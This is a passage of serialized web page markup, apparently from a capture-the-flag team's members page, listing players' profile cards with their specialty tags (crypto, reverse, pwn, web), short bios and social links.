md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/092efcce0b2f58ff2abc555adfc3e0d2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of rand0m","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"rand0m"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Love-hate relationship with reverse engineering"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://rndt.pages.dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/rand-tech","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/crypt_3n","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of sahuang","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"sahuang"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Rhythm Gamer. Also the team founder."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/sahuang","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/xiaohai-xu-1a8884138/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/sahuang","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Sceleri","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Sceleri"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"crypto enthusiast and vocaloid/EDM lover"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.sceleri.cc","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/unprintable123","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/sceleri","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of snwo","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"snwo"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"I like rev > web3 > pwn"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/snwo_kr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/snwo","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/90b1b860db8b5212d5b7019affa20fc2?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Starlight","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Starlight"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"pwn is the best misc :3"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://starlit.melyr.space/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/melyr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/StarlightPWN","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/2f5180e5291ff8b79cfc01bd521dc927?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Strellic","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Strellic"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Web god orz"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://brycec.me/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/strellic","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Strellic_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/731fa44fbe6dc1baa4352a7e640bc73a?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Surg","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Surg"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Security guy and CS theory enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://surg.dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Surg-Dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/surgdev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Sam_Ruggerio","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/surg","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/e88a36631042ace99678941a745371a9?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of swusjask","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"swusjask"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"crypto enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://swusjask.github.io","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 